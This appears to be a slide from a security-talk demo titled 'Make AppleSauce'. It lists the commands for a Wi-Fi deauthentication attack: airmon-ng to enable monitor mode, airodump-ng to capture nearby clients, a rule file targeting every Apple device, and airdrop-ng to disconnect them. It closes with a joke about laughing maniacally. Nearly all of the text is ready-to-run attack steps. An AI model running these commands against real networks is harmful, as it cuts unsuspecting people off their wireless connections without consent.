 Demo: Make AppleSauce

Steps:
• put card in monitor mode
• start airodump
• create rule file
• fire up airdrop-ng

airmon-ng start wlan0
airodump-ng -w tuna --output-format csv wlan0
d/any|apple
python airdrop-ng.py -b -i wlan0 -t tuna-01.csv -r apple.rules

laugh maniacally